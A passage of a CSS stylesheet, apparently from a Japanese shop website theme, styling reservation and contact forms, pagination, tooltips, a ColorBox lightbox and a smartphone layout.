  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	


	
/* --------------------------------------
※新規追加（フリーページgooglemapリキッド）
--------------------------------------- */

.g_map {
position: relative;
padding-top: 75%;
height: 0;
overflow: hidden;
}
.g_map iframe{
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
